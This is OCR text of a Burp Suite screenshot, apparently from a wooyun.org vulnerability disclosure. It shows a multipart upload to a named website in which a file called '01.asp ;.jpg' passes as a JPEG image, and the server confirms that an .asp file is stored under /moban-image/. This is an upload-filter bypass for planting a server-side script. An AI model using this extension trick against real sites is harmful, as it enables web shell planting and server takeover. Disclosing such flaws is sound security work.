 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 4 × 5 × ...
Go Cancel < > Target: http://cw.crcgas.com ?
Request
Raw Params Headers Hex
-----------------------------7df1352f40ce4
Content-Disposition: form-data; name="upfile"; filename="C:\Users\Administrator\Desktop\01.asp  ;.jpg"
Content-Type: image/pjpeg
JFIF C
$.' ",# (7),01444 '9=82<.342 C
? < + > Type a search term 0 matches
Response
Raw Headers Hex
文件上传： <span style="color:red;">01.asp </span>文件上传成功! <a href="/up.asp">继续上传文件</a><br />/moban-image/01.asp
</body>
</html>
? < + > Type a search term 0 matches
www.wooyun.org
Done 英 7 (1,232 millis)